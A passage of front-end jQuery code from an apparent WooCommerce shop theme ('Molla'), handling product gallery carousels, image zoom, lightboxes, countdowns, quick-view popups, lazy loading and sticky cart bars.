						$( 'body' ).on(
							'click',
							'.thumbnails-wrap .nav-next',
							function () {
								var $top = $thumbcarousel.css( 'top' );
								$top = Number( $top.slice( 0, -2 ) );

								if ( $thumbcarousel.height() + $top - 50 > $thumbwrap.height() ) {
									$top -= 50;
								} else {
									$top = $thumbwrap.height() - $thumbcarousel.height();
									$thumbwrap.find( '.nav-next' ).addClass( 'disabled' );
								}
								$top = $top.toFixed( 2 );
								$thumbcarousel.css( 'top', $top + 'px' );

								if ( $top ) {
									$thumbwrap.find( '.nav-prev' ).removeClass( 'disabled' );
								}

								$( window ).trigger( 'scroll' );
							}
						)
						$( 'body' ).on(
							'click',
							'.thumbnails-wrap .nav-prev',
							function () {
								var $top = $thumbcarousel.css( 'top' );
								$top = Number( $top.slice( 0, -2 ) );

								if ( $top < -50 ) {
									$top += 50;
								} else {
									$top = 0;
									$thumbwrap.find( '.nav-prev' ).addClass( 'disabled' );
								}
								$top = $top.toFixed( 2 );
								$thumbcarousel.css( 'top', $top + 'px' );

								if ( $thumbcarousel.height() + Number( $top ) >= $thumbwrap.height() ) {
									$thumbwrap.find( '.nav-next' ).removeClass( 'disabled' );
								}

								$( window ).trigger( 'scroll' );
							}
						)
					}
				}


				$wc_gallery
					.off( 'click', '.woocommerce-product-gallery__image a' )
					.on( 'click', function ( e ) {
						e.preventDefault();
					} );

				$thumbcarousel.on(
					'click',
					'.product-thumb a',
					function ( e ) {
						if ( $( this ).closest( '.thumbnails-outer' ).hasClass( 'owl-carousel' ) ) {
							$gallery_carousel.data( 'owl.carousel' ).to( $( this ).closest( '.owl-item' ).index(), 300 );
						} else {
							$gallery_carousel.data( 'owl.carousel' ).to( $( this ).parent().index(), 300 );
						}

						$thumbcarousel.find( '.product-thumb a' ).removeClass( 'active' );
						$( this ).addClass( 'active' );
						e.preventDefault();
					}
				)

				$gallery_carousel.on(
					'translated.owl.carousel',
					function ( e ) {
						var index = e.item.index;
						if ( $thumbcarousel.hasClass( 'owl-carousel' ) ) {
							$thumbcarousel.data( 'owl.carousel' ).to( index, 100 );
							var $thumb = $thumbcarousel.find( '.owl-item' ).eq( index );
							$thumbcarousel.find( '.product-thumb a' ).removeClass( 'active' );
							$thumb.find( 'a' ).addClass( 'active' );
						} else {
							$thumbcarousel.find( 'a' ).removeClass( 'active' );
							$thumbcarousel.children().eq( index ).find( 'a' ).addClass( 'active' );
						}
					}
				)

				$wc_gallery.find( '.btn-product-gallery' ).on( 'click', function ( e ) {
					e.preventDefault();
					self.lightbox( e );
				} )

				$( document ).on(
					'found_variation reset_image',
					'.variations_form',
					function ( e ) {
						//		self.zoom($wc_gallery.find('.product-gallery-carousel .woocommerce-product-gallery__image > a'));
						self.zoom();
						// if ( $gallery_carousel.length ) {
						// 	$gallery_carousel.data( 'owl.carousel' ) && $gallery_carousel.data( 'owl.carousel' ).to( 0, 300, true );
						// }
					}
				)

			}

			ProductGallery.prototype.zoom = function () {
				var self = this;
				self.$wc_gallery.find( '.woocommerce-product-gallery__image a' ).each( function () {
					var $zoomTarget = $( this );
					var width = $zoomTarget.children( 'img' ).attr( 'data-large_image_width' ),
						// zoom option
						zoom_options = $.extend( {
							touch: false
						}, {} );

					if ( 'ontouchstart' in document.documentElement ) {
						zoom_options.on = 'click';
					}

					$zoomTarget.trigger( 'zoom.destroy' ).children( '.zoomImg' ).remove();

					if ( $zoomTarget.children( 'img' ).hasClass( 'product-attr-image' ) ) {
						zoom_options.url = $zoomTarget.children( 'img:last-child' ).attr( 'src' );
					} else {
						zoom_options.url = $zoomTarget.children( 'img:first-child' ).attr( 'src' );
					}
					// zoom
					if ( 'undefined' != typeof width && $zoomTarget.width() < width ) {
						$zoomTarget.zoom( zoom_options );

						// show zoom on hover
						setTimeout( function () {
							$zoomTarget.find( ':hover' ).length && $zoomTarget.trigger( 'mouseover' );
						}, 100 );
					}
				} )
			}

			ProductGallery.prototype.lightbox = function ( e ) {
				if ( wc_single_product_params.photoswipe_options ) {
					e.preventDefault();

					var carousel = this.$wc_gallery.find( '.product-single-carousel, .product-gallery-carousel' ).data( 'owl.carousel' );

					// Carousel Type
					if ( carousel ) {
						var count = carousel.items().length - carousel.clones().length;
						wc_single_product_params.photoswipe_options.index = ( $( e.currentTarget ).closest( '.owl-item' ).index() - carousel.clones().length / 2 + count ) % count;
					} else {
						var itemIndex = 0,
							$target = $( e.currentTarget ).closest( '.woocommerce-product-gallery__image' ),
							count = this.$wc_gallery.find( '.woocommerce-product-gallery__image' ).length;
						if ( $( e.currentTarget ).closest( '.product-intro' ).hasClass( 'masonry_sticky-product' ) ) {
							itemIndex = $target.parent().hasClass( 'product-main-image' ) ? 0 : $target.index() + 1;
						} else if ( 0 < $target.index() ) {
							itemIndex = $target.index() - 1;
						}
						wc_single_product_params.photoswipe_options.index = ( itemIndex + count ) % count;
					}

					this.wc_gallery.openPhotoswipe( e );

					// to disable elementor's light box.
					e.stopPropagation();
				}
			}

			// ProductGallery.prototype.thumbclick = function () {

			// }

			// ProductGallery.prototype.thumbmove = function () {

			// }

			return function ( selector ) {
				if ( $.fn.wc_product_gallery ) {
					Molla.$( selector ).each( function () {
						var $this = $( this );
						$this.data( 'molla_product_gallery', new ProductGallery( $this ) );
					} );
				}
			}
		} )(),

		productSingle: ( function () {
			function ProductSingle( $el ) {
				return this.init( $el );
			}

			ProductSingle.prototype.init = function ( $el ) {
				this.$product = $el;

				// gallery
				$el.find( '.woocommerce-product-gallery' ).each( function () {
					Molla.productGallery( $( this ) );
				} )
			}

			return function ( selector ) {
				Molla.$( selector ).each( function () {
					var $this = $( this );
					$this.data( 'molla_product_single', new ProductSingle( $this ) );
				} );
			}
		} )(),
		// elevateZoomInit: function ($selector, options) {
		// 	if (!$.fn.elevateZoom) {
		// 		return;
		// 	}
		// 	if (undefined == $selector || !$selector.length) {
		// 		return;
		// 	}
		// 	var zoomOptions = {
		// 		zoomType: "inner",
		// 		cursor: "crosshair",
		// 		borderSize: 0,
		// 		zoomWindowFadeIn: 400,
		// 		zoomWindowFadeOut: 400,
		// 		responsive: true,
		// 	};

		// 	if (theme.prevent_elevate && $(window).width() < tablet_width) {
		// 		zoomOptions = { zoomEnabled: false };
		// 	}

		// 	if (options) {
		// 		zoomOptions = $.extend({}, zoomOptions, options);
		// 	}
		// 	$selector.elevateZoom(zoomOptions);
		// },
		// elevateZoomCtrl: function ($selector) {
		// 	// Product Image Zoom plugin - product pages
		// 	if (undefined == $selector) {
		// 		$selector = $('.product-gallery');
		// 	}

		// 	if ($selector.closest('.quickView-content').length) {
		// 		return;
		// 	}

		// 	var options = {};

		// 	// if ($.fn.elevateZoom) {

		// 	// 	// Set default active item
		// 	// 	var $thumbnails = $selector.find('.product-image-gallery .thumbnails-outer>div');
		// 	// 	if (!$thumbnails.find('.active:not(.owl-item)').length) {
		// 	// 		if ($thumbnails.hasClass('owl-stage-outer')) {
		// 	// 			$thumbnails.find('.owl-item').eq(0).find('a').addClass('active');
		// 	// 		} else {
		// 	// 			$thumbnails.children().eq(0).addClass('active');
		// 	// 		}
		// 	// 	}
		// 	// 	if (!$('.product-gallery-masonry').find('.active').length) {
		// 	// 		$('.product-gallery-masonry').children().eq(0).find('a').addClass('active');
		// 	// 	}

		// 	// 	$selector.find('.product-main-image .wp-post-image:not(.molla-lazyload)').each(
		// 	// 		function () {
		// 	// 			options.zoomContainer = $(this).parent();
		// 	// 			options.gallery = 'product-zoom-gallery';
		// 	// 			options.galleryActiveClass = 'active';
		// 	// 			self.elevateZoomInit($(this), options)
		// 	// 		}
		// 	// 	)

		// 	// 	$selector.find('.woocommerce-product-gallery__image img:not(.molla-lazyload)').each(
		// 	// 		function () {
		// 	// 			if (!$(this).closest('.product-image-gallery').length) {
		// 	// 				options.zoomContainer = $(this).parent();
		// 	// 				self.elevateZoomInit($(this), options)
		// 	// 			}
		// 	// 		}
		// 	// 	)

		// 	// 	$('body').on(
		// 	// 		'click',
		// 	// 		'.product-main-image a, .product-gallery-carousel .woocommerce-product-gallery__image a',
		// 	// 		function (e) {
		// 	// 			e.preventDefault();
		// 	// 		}
		// 	// 	)

		// 	// 	$selector.find('.product-image-gallery a').on(
		// 	// 		'click',
		// 	// 		function (e) {
		// 	// 			var $srcImg = $(this).find('img'),
		// 	// 				srcset = $srcImg.attr('srcset'),
		// 	// 				src = $srcImg.data('image'),
		// 	// 				$mainImg = $('.product-main-image img');
		// 	// 			$mainImg.attr('srcset', srcset);
		// 	// 			$mainImg.attr('data-image', $srcImg.data('image'));
		// 	// 			$mainImg.attr('data-zoom-image', $srcImg.data('zoom-image'));
		// 	// 			$mainImg.attr('data-srcset', $mainImg.attr('srcset'));
		// 	// 			if ($mainImg.hasClass('molla-lazyload')) {
		// 	// 				$srcImg.closest('.product-image-gallery').find('.active').removeClass('active');
		// 	// 				$srcImg.parent().addClass('active');
		// 	// 				$mainImg.removeClass('molla-lazyload');
		// 	// 				$mainImg.css('padding-top', 0);
		// 	// 				self.elevateZoomCtrl();
		// 	// 			}
		// 	// 			$mainImg.parent().siblings('.zoomContainer').remove();
		// 	// 			e.preventDefault();
		// 	// 		}
		// 	// 	)
		// 	// }

		// 	$selector.find('.product-image-gallery img').each(
		// 		function () {
		// 			var img = $(this).data('image');
		// 			var zoom_img = $(this).data('zoom-image');
		// 			$(this).closest('a').attr('data-image', img);
		// 			$(this).closest('a').attr('data-zoom-image', zoom_img);
		// 		}
		// 	)

		// 	// Product Gallery
		// 	if ($.fn.owlCarousel && $.fn.elevateZoom) {
		// 		var owlProductGallery = $selector.find('.product-gallery-carousel');
		// 		owlProductGallery.find('.active img:not(.molla-lazyload)').each(
		// 			function () {
		// 				options.zoomContainer = $(this).parent();
		// 				self.elevateZoomInit($(this), options);
		// 			}
		// 		)

		// 		owlProductGallery.on(
		// 			'change.owl.carousel',
		// 			function () {
		// 				$('.zoomContainer').remove();
		// 			}
		// 		);

		// 		owlProductGallery.on(
		// 			'translated.owl.carousel',
		// 			function () {
		// 				owlProductGallery.find('.active img:not(.molla-lazyload)').each(
		// 					function () {
		// 						options.zoomContainer = $(this).parent();
		// 						self.elevateZoomInit($(this), options);
		// 					}
		// 				)
		// 			}
		// 		);
		// 	}
		// },
		productImageZoom: function () {
			var galleryArr = [], srcs = [], i = 0;
			$( '.product-gallery' ).find( 'img' ).each(
				function () {
					var $this = $( this ),
						imgSrc = $this.attr( 'data-zoom-image' ),
						imgTitle = $this.attr( 'alt' ),
						obj = { 'src': imgSrc, 'title': imgTitle };

					if ( srcs.indexOf( imgSrc ) == -1 ) {
						srcs.push( imgSrc );
						galleryArr.push( obj );

						$this.closest( '.woocommerce-product-gallery__image' ).find( '.btn-product-gallery' ).data( 'index', i );
						$this.closest( '.woocommerce-product-gallery__image' ).data( 'index', i );
						i++;
					}
				}
			)
			// $('.btn-product-gallery').on(
			// 	'click',
			// 	function (e) {

			// 	}
			// )
			// Open popup - product images
			// $('.btn-product-gallery').on(
			// 	'click',
			// 	function (e) {
			// 		var index = $(this).data('index');
			// 		if ($(this).closest('.product-main-image').length && $(this).closest('.product-main-image').siblings('.product-image-gallery').length) {
			// 			var $gallery = $(this).closest('.product-main-image').siblings('.product-image-gallery');
			// 			index = $gallery.find('.woocommerce-product-gallery__image .active').parent().data('index');
			// 		}

			// 		// $.magnificPopup.open(
			// 		// 	{
			// 		// 		items: galleryArr,
			// 		// 		type: 'image',
			// 		// 		gallery: {
			// 		// 			enabled: true
			// 		// 		},
			// 		// 		fixedContentPos: true,
			// 		// 		removalDelay: 600,
			// 		// 		closeBtnInside: false,
			// 		// 		callbacks: {
			// 		// 			open: function () {
			// 		// 				$('html, .sticky-header.fixed, .sticky-bar.fixed').css('margin-right', self.getScrollbarWidth());
			// 		// 			},
			// 		// 			close: function () {
			// 		// 				$('html, .sticky-header.fixed, .sticky-bar.fixed').css('margin-right', '');
			// 		// 			}
			// 		// 		}
			// 		// 	},
			// 		// 	index
			// 		// );

			// 		e.preventDefault();
			// 	}
			// );
		},
		countDown: function ( $wrap ) {
			if ( $.fn.countdown ) {

				if ( typeof $wrap == 'undefined' ) {
					$wrap = $( 'body' );
				}

				$wrap.find( '.deal-countdown' ).each(
					function () {
						if ( typeof $( this ).data( 'countdown_initialized' ) != 'undefined' && $( this ).data( 'countdown_initialized' ) ) {
							return;
						}
						var $this = $( this ),
							untilDate = $this.attr( 'data-until' ),
							compact = $this.attr( 'data-compact' ),
							dateFormat = ( !$this.attr( 'data-format' ) ) ? 'DHMS' : $this.attr( 'data-format' ),
							newLabels = ( !$this.attr( 'data-labels-short' ) ) ?
								[ 'Years', 'Months', 'Weeks', 'Days', 'Hours', 'Minutes', 'Seconds' ] :
								[ 'Years', 'Months', 'Weeks', 'Days', 'Hours', 'Mins', 'Secs' ],
							newLabels1 = ( !$this.attr( 'data-labels-short' ) ) ?
								[ 'Year', 'Month', 'Week', 'Day', 'Hour', 'Minute', 'Second' ] :
								[ 'Year', 'Month', 'Week', 'Day', 'Hour', 'Min', 'Sec' ];
						if ( $this.attr( 'data-labels' ) ) {
							var labels = $this.attr( 'data-labels' );
							labels = JSON.parse( labels );
							newLabels = [ labels.Years, labels.Months, labels.Weeks, labels.Days, labels.Hours, labels.Minutes, labels.Seconds ];
							newLabels1 = [ labels.Year, labels.Month, labels.Week, labels.Day, labels.Hour, labels.Minute, labels.Second ];
						}
						if ( $( this ).hasClass( 'user_tz' ) ) {
							$this.countdown(
								{
									until: ( !$this.attr( 'data-relative' ) ) ? new Date( untilDate ) : untilDate,
									format: dateFormat,
									padZeroes: true,
									compact: compact,
									compactLabels: [ 'y', 'm', 'w', ' days,' ],
									timeSeparator: ' : ',
									labels: newLabels,
									labels1: newLabels1,
									serverSync: new Date( $( this ).attr( 'data-time-now' ) )
								}
							);
						} else {
							$this.countdown(
								{
									until: ( !$this.attr( 'data-relative' ) ) ? new Date( untilDate ) : untilDate,
									format: dateFormat,
									padZeroes: true,
									compact: compact,
									compactLabels: [ 'y', 'm', 'w', ' days,' ],
									timeSeparator: ' : ',
									labels: newLabels,
									labels1: newLabels1
								}
							);
						}
						$( this ).attr( 'data-countdown_initialized', true );
					}
				);
			}
		},
		countTo: function ( $wrap ) {
			// Count

			if ( $.fn.countTo ) {
				if ( typeof $wrap == 'undefined' ) {
					$wrap = $( 'body' );
				}
				$wrap.find( '.molla-count-wrapper .count' ).each( function () {
					if ( $.fn.waypoint ) {
						$( this ).waypoint(
							function () {
								$( this.element ).countTo();
							},

							{
								offset: '90%',
								triggerOnce: true
							}
						);
					} else if ( Molla && Molla.appear ) {
						var el = this;
						Molla.appear( el, function () {
							$( el ).countTo();
						} );
					} else {
						$( this ).countTo();
					}
				} )
			}
		},
		reviewLink: function () {
			// Review tab/collapse show + scroll to tab
			$( 'body' ).on(
				'click',
				'.woocommerce-review-link',
				function ( e ) {
					var target = $( this ).attr( 'href' );
					if ( '#reviews' == target ) {
						var $target = $( target );

						if ( $( '#tab-reviews' ).length ) {
							$( '#tab-reviews' ).collapse( 'show' );
						}

						if ( $target.length ) {
							// Add offset for sticky menu
							var scrolloffset = ( $( window ).width() >= desktop_width ) ? ( $target.offset().top - sticky_offset_top - 40 ) : ( $target.offset().top - 40 );
							$( 'html, body' ).animate(
								{
									'scrollTop': scrolloffset
								},
								600
							);

							$target.tab( 'show' );
						}
						e.preventDefault();
					}
				}
			);
		},
		scrollTo: function () {
			// Scroll To button
			var $scrollTo = $( '.scroll-to' );
			// If button scroll elements exists
			if ( $scrollTo.length ) {
				// Scroll to - Animate scroll
				$scrollTo.on(
					'click',
					function ( e ) {
						var target = $( this ).attr( 'href' );

						if ( target.indexOf( '#' ) == 0 ) {
							var $target = $( target );
						} else {
							var url = window.location.href;
							url = url.substring( url.indexOf( '://' ) + 3 );
							if ( url.indexOf( '#' ) != -1 ) {
								url = url.substring( 0, url.indexOf( '#' ) );
							}
							target = target.substring( target.indexOf( '://' ) + 3 );
							target = target.substring( target.indexOf( url ) + url.length );

							if ( target.indexOf( '#' ) == 0 ) {
								var $target = $( target );
								self.scrollToAnimate( $target );
							}
						}
					}
				);
			}

			var target = window.location.hash;
			self.scrollToAnimate( $( target ) );
		},
		scrollToAnimate: function ( $target ) {
			if ( typeof $target != 'undefined' && $target.length ) {
				// Add offset for sticky menu
				var scrolloffset = ( $( window ).width() >= desktop_width ) ? ( $target.offset().top - sticky_offset_top ) : $target.offset().top;
				$( 'html, body' ).animate(
					{
						'scrollTop': scrolloffset
					},
					600
				);
			}
		},
		scrollToTop: function () {
			// Scroll Top Button - Show
			var $scrollTop = $( '#scroll-top' );

			$( window ).on(
				'load scroll',
				function () {
					if ( $( window ).scrollTop() >= 400 ) {
						$scrollTop.addClass( 'show' );
					} else {
						$scrollTop.removeClass( 'show' );
					}
				}
			);
			// On click animate to top
			$scrollTop.on(
				'click',
				function ( e ) {
					$( 'html, body' ).animate(
						{
							'scrollTop': 0
						},
						800
					);
					var $section_nav = $( '.section-scroll-nav' );
					if ( $section_nav.length ) {
						$( '.section-wrapper' ).removeClass( 'active' );
						$( '.section-wrapper' ).eq( 0 ).addClass( 'active' );
						$section_nav.find( 'li' ).removeClass( 'active' );
						$section_nav.find( 'li:first-child' ).addClass( 'active' );
					}
					e.preventDefault();
				}
			);
		},
		layoutForm: function () {
			$( 'body' ).on(
				'click',
				'.btn-layout',
				function ( e ) {
					var classes = $( this )[ 0 ].classList[ 1 ];
					classes = classes.slice( 7 );
					classes = classes.replace( 'col', '' );
					$( '.layout-type' ).val( classes );
					if ( $( window ).width() >= desktop_width ) {
						$( '.device-width' ).val( 'lg' );
					} else if ( $( window ).width() >= tablet_width ) {
						$( '.device-width' ).val( 'md' );
					} else if ( $( window ).width() >= mobile_width ) {
						$( '.device-width' ).val( 'sm' );
					} else {
						$( '.device-width' ).val( 'xs' );
					}
					$( 'form.grid-layout-link' ).submit();
					e.preventDefault();

				}
			)
		},
		sizeGuide: function () {
			$( 'body' ).on(
				'click',
				'.size-guide',
				function ( e ) {
					var size_tab = $( this ).closest( 'body' ).find( '.size_tab' );
					var target = $( '.size_tab' );
					if ( target.length ) {
						var scrolloffset = ( $( window ).width() >= desktop_width ) ? ( target.offset().top - sticky_offset_top - 40 - ( 'undefined' == typeof $( '.collapse.show' ).height() ? 0 : $( '.collapse.show' ).height() ) ) : ( target.offset().top - 40 );
						$( 'html, body' ).animate(
							{
								'scrollTop': scrolloffset
							},
							400
						);
					}
					size_tab.addClass( 'active' ).siblings().removeClass( 'active' );
					$( '#' + size_tab.attr( 'aria-controls' ) ).addClass( 'active show' ).show().siblings().removeClass( 'active show' );

					if ( size_tab.closest( '.card' ).length ) {
						size_tab.closest( '.card' ).siblings().find( '[class*="_tab"]' ).addClass( 'collapsed' );
						size_tab.closest( '.card' ).siblings().find( '.panel.entry-content' ).removeClass( 'show' );
						size_tab.closest( '.card' ).find( '.panel.entry-content' ).addClass( 'show' );
					}
					size_tab.removeClass( 'collapsed' );
					if ( !size_tab_active ) {
						if ( $.fn.isotope ) {
							self.isotopeInit();
						}
						size_tab_active = true;
					}
					e.preventDefault();
				}
			)
			$( 'body' ).on(
				'click',
				'.size_tab',
				function () {
					if ( !size_tab_active ) {
						if ( $.fn.isotope ) {
							self.isotopeInit();
						}
					}
				}
			)

		},
		commentRecommend: function () {
			$( 'body' ).on(
				'click',
				'.recommend',
				function () {
					var $this = $( this ),
						$parent = $this.parent(),
						review_id = $this.attr( 'data-id' ),
						status = $this.hasClass( 'like' ) ? true : false;

					$this.attr( 'disabled', true );

					$.post(
						theme.ajax_url,
						{
							review_id: review_id,
							action: 'molla_review-action',
							status: status,
							nonce: theme.nonce
						},
						function ( ret ) {
							if ( ret ) {
								ret = JSON.parse( ret );
								$parent.find( '.like .review-count' ).text( ret[ 0 ] ? ret[ 0 ] : 0 );
								$parent.find( '.dislike .review-count' ).text( ret[ 1 ] ? ret[ 1 ] : 0 );
								if ( ret[ 2 ].length ) {
									$parent.find( '.like' ).removeClass( 'fade-out' );
									$parent.find( '.like' ).addClass( 'fade-in' );
									setTimeout(
										function () {
											$parent.find( '.like' ).removeClass( 'fade-in' );
											$parent.find( '.like' ).addClass( 'fade-out' );
										},
										650
									);
								}
								if ( ret[ 3 ].length ) {
									$parent.find( '.dislike' ).removeClass( 'fade-out' );
									$parent.find( '.dislike' ).addClass( 'fade-in' );
									setTimeout(
										function () {
											$parent.find( '.dislike' ).removeClass( 'fade-in' );
											$parent.find( '.dislike' ).addClass( 'fade-out' );
										},
										650
									);
								}
								$this.attr( 'disabled', false );
							}
						}
					);
				}
			)
		},
		googleMap: function () {
			// Google Map api v3 - Map for contact pages
			if ( document.getElementById( "map" ) && typeof google === "object" ) {

				var content = '<address>' +
					'88 Pine St,<br>' +
					'New York, NY 10005, USA<br>' +
					'<a href="#" class="direction-link" target="_blank">Get Directions <i class="icon-angle-right"></i></a>' +
					'</address>';

				var latLong = new google.maps.LatLng( 40.8127911, -73.9624553 );

				var map = new google.maps.Map(
					document.getElementById( 'map' ),
					{
						zoom: 14,
						center: latLong, // Map Center coordinates
						scrollwheel: false,
						mapTypeId: google.maps.MapTypeId.ROADMAP

					}
				);

				var infowindow = new google.maps.InfoWindow(
					{
						content: content,
						maxWidth: 360
					}
				);

				var marker;
				marker = new google.maps.Marker(
					{
						position: latLong,
						map: map,
						animation: google.maps.Animation.DROP
					}
				);

				google.maps.event.addListener(
					marker,
					'click',
					( function ( marker ) {
						return function () {
							infowindow.open( map, marker );
						}
					} )( marker )
				);
			}

		},
		quickView: function () {
			// Product quickView popup
			$( 'body' ).on(
				'click',
				'.btn-quickview',
				function ( e ) {
					if ( $.fn.magnificPopup ) {
						var $this = $( this );
						var src = '<div class="container quickView-container woocommerce">' +
							'<div class="quickView-content ' + theme.quickview + '">' +
							molla_filter( 'quickview_content_before_ajax', [ '<div class="molla-loading" style="min-height: 510px;"></div>' ] ) +
							'</div>' +
							'</div>';

						$.magnificPopup.open(
							{
								type: 'ajax',
								mainClass: "mfp-ajax-product",
								tLoading: '',
								preloader: false,
								removalDelay: 350,
								autoFocusLast: false,
								items: {
									src: src,
									type: 'inline'
								},
								callbacks: {
									open: function () {
										$( 'html' ).css( 'overflow', 'hidden' );
										$( 'body' ).css( 'overflow-x', 'visible' );
										$( '.mfp-wrap' ).css( 'overflow', 'hidden auto' );
										$( 'html, .sticky-header.fixed, .sticky-bar.fixed' ).css( 'margin-right', self.getScrollbarWidth() );
									},
									close: function () {
										$( 'html' ).css( 'overflow-y', '' );
										$( 'body' ).css( 'overflow-x', 'hidden' );
										$( '.mfp-wrap' ).css( 'overflow', '' );
										$( 'html, .sticky-header.fixed, .sticky-bar.fixed' ).css( 'margin-right', '0' );
									}
								}
							}
						);

						$.post(
							theme.ajax_url,
							{
								action: 'molla_quickview-action',
								product_id: $this.data( 'product-id' ),
								nonce: theme.nonce
							},
							function ( ret ) {
								if ( ret ) {
									$( '.quickView-content' ).html( $( ret ) );
									self.singleInit( $( '.quickView-content .product' ) );
								}
							}
						);

						e.preventDefault();
					}
				}
			);
		},
		carouselDot: function () {
			$( 'body' ).on(
				'click',
				'.carousel-dot',
				function () {
					$( this ).siblings().removeClass( 'active' );
					$( this ).addClass( 'active' );
				}
			);
		},
		lazyloadImg: function ( $selector ) {
			if ( undefined == $selector ) {
				$selector = $( 'body' );
			}
			if ( !$.fn.lazyload ) {
				return;
			}

			var options = {
				effect: 'fadeIn',
				data_attribute: 'src',
				effect_speed: 400,
				load: function () {
					self.afterImgLoaded( $selector, $( this ) );
				}
			}

			$selector.find( '.molla-lazyload, .molla-lazyload-back' ).filter(
				function () {
					if ( $( this ).closest( '.owl-carousel' ).length && $( this ).closest( '.owl-carousel' ).find( '.owl-item.cloned' ).length ) {
						return false;
					}
					return true;
				}
			).map(
				function () {
					$( this ).lazyload( options );
				}
			)
		},
		afterImgLoaded: function ( $wrap, $img ) {
			if ( $img.hasClass( 'molla-lazyload' ) ) {
				$img.css( 'padding-top', '' ).removeClass( 'molla-lazyload' );
			} else {
				$img.removeClass( 'molla-lazyload-back' );
			}

			if ( $img.closest( '.product-gallery' ).length && !$img.closest( '.product-image-gallery' ).length ) {
				if ( !$img.data( 'elevateZoom' ) ) {
					var $main = $img.closest( '.product-main-image' );
					var options = {};
					options.zoomContainer = $img.parent();
					if ( $main.length ) {
						if ( $main.siblings( '.product-image-gallery' ).length ) {
							options.gallery = 'product-zoom-gallery';
							options.galleryActiveClass = 'active';
						}
					}

					if ( !$img.closest( '.owl-item' ).length || $img.closest( '.owl-item' ).hasClass( 'active' ) ) {
						// self.elevateZoomInit($img, options);
					}
				}
			}

			var $isotope_wrap = $img.closest( '[data-toggle="isotope"]' );
			if ( $isotope_wrap.length && $isotope_wrap.data( 'isotope' ) ) {
				$isotope_wrap.isotope( 'layout' );
			}
		},
		lazyloadMenu: function () {
			var lazyMenus = $( '.lazy-menu' ).map( function () {
				return this.getAttribute( 'id' ).slice( 5 ); // remove prefix 'menu-'
			} ).get();

			if ( !lazyMenus.length ) {
				return;
			}
			$.ajax(
				{
					type: 'POST',
					url: theme.ajax_url,
					data: {
						action: "molla_lazy_load_menus",
						menus: lazyMenus,
						nonce: theme.nonce,
					},
					success: function ( menus ) {
						menus = JSON.parse( menus );
						if ( menus ) {
							for ( var menuId in menus ) {
								var $submenus = $( '#menu-' + menuId ).removeClass( 'lazy-menu' ).children( 'li' );
								$( menus[ menuId ] ).filter( 'li' ).each( function () {
									var $newli = $( this ),
										$oldli = $submenus.eq( $newli.index() );
									$oldli.children( 'ul' ).remove();
									$oldli.append( $newli.children( 'ul' ) );
								} );
								self.owlCarousels( $( '#menu-' + menuId ) );
								self.floatingElements( $( '#menu-' + menuId ) );
								self.countDown( $( '#menu-' + menuId ) );
								self.layoutInit( $( '#menu-' + menuId ) );
							}
						}
					}
				}
			);
		},
		fitVid: function ( $selector ) {
			// fit video

			if ( typeof $selector == 'undefined' ) {
				$selector = $( '.fit-video' );
			}

			if ( $.fn.fitVids ) {

				if ( window.wp.mediaelement ) {
					window.wp.mediaelement.initialize();
				}
				$selector.fitVids();
				$( window ).on(
					'resize',
					function () {
						$selector.fitVids();
					}
				);
			}
		},
		videoBack: function ( $wrap ) {
			if ( !$.fn.vide ) {
				return;
			}

			var defaultOptions = {
				volume: 0.67,
				muted: true,
				loop: true,
				autoplay: true,
				position: '50% 50%',
				posterType: 'detect',
				playbackRate: 1,
				className: ''
			}

			if ( typeof $wrap == 'undefined' ) {
				$wrap = $( 'body' );
			}
			$wrap.find( '[data-toggle="video"]' ).each( function () {
				var options = $( this ).data( 'options' );
				if ( options ) {
					options = $.extend( {}, defaultOptions, options );
				}
				$( this ).vide( options.path, options );
			} )

			$( 'body' ).on( 'click', '.vce-molla-banner .video-banner', function ( e ) {
				if ( $( this ).find( '.btn-video' ).length ) {
					return;
				}
				var video = $( this ).find( 'video' );
				if ( !video.length ) {
					return;
				}
				video = video[ 0 ];
				if ( $( this ).hasClass( 'video-lightbox' ) ) {
					video = $( this ).find( 'video' );
					if ( video.length ) {
						var videoHtml = '<video autoplay controls' + ( typeof video.attr( 'muted' ) != 'undefined' ? " muted" : "" ) + ( typeof video.attr( 'loop' ) != 'undefined' ? " loop" : "" ) + ' src="' + video.find( "source" ).attr( "src" ) + '" style="position: relative; left: 50%; transform: translate(-50%);"></video';
						self.openLightbox( {}, videoHtml, 'inline' );
					}
				} else {
					video.play();
				}

				var parallaxWrap = $( this ).find( '.parallax-wrap' );
				if ( parallaxWrap.length ) {
					$( this ).removeClass( 'parallax-container' );
					parallaxWrap.remove();
				}
			} )
			$( 'body' ).on( 'click', '.vce-molla-banner .video-banner .btn-video', function ( e ) {
				var videoBanner = $( this ).closest( '.video-banner' ),
					video = videoBanner.find( 'video' );
				if ( !video.length ) {
					return;
				}
				if ( videoBanner.hasClass( 'video-lightbox' ) ) {
					var videoHtml = '<video autoplay controls' + ( typeof video.attr( 'muted' ) != 'undefined' ? " muted" : "" ) + ( typeof video.attr( 'loop' ) != 'undefined' ? " loop" : "" ) + ' src="' + video.find( "source" ).attr( "src" ) + '" style="position: relative; left: 50%; transform: translate(-50%);"></video';
					self.openLightbox( {}, videoHtml, 'inline' );
				} else {
					video = video[ 0 ];
					video.play();
				}

				var parallaxWrap = videoBanner.find( '.parallax-wrap' );
				if ( parallaxWrap.length ) {
					videoBanner.removeClass( 'parallax-container' );
					parallaxWrap.remove();
				}

				e.preventDefault();
			} )
		},
		add_to_cart_sticky: function () {
			var $sticky_bar_wrapper = $( '.sticky-bar-wrapper' );
			if ( $sticky_bar_wrapper.length ) {
				var $sticky_bar = $sticky_bar_wrapper.find( '.sticky-bar' );
				if ( $( window ).width() >= desktop_width ) {
					if ( $sticky_bar_wrapper.offset().top < $( window ).scrollTop() ) {
						if ( !$sticky_bar.hasClass( 'fixed' ) ) {
							$sticky_bar_wrapper.css( 'height', $sticky_bar.outerHeight() + 'px' );
						}
						$sticky_bar.addClass( 'fixed' );
						$sticky_bar.css( 'transform', 'trnaslateY(0)' );
						$( 'body' ).addClass( 'mb-lg-max-0' );
						$( 'body' ).css( 'margin-bottom', $( '.sticky-bar.fixed' ).outerHeight() + 'px' );
					} else {
						$sticky_bar.removeClass( 'fixed' );
						$sticky_bar_wrapper.css( 'height', '' );
					}
				} else if ( $sticky_bar.hasClass( 'fixed' ) ) {
					$sticky_bar.removeClass( 'fixed' );
				}
			}
		},
		ajax_cart_loaded: function () {
			$( 'body' ).on( 'wc_fragments_refreshed', function ( e, f ) {
				self.quantityInputs();
			} )
		},
		ajax_load: function () {
			// Products Ajax Load (Button, Scroll)
			$( 'body' ).on(
				'click',
				'.more-product',
				function ( e ) {
					var more_container = $( this ).closest( '.more-container' );
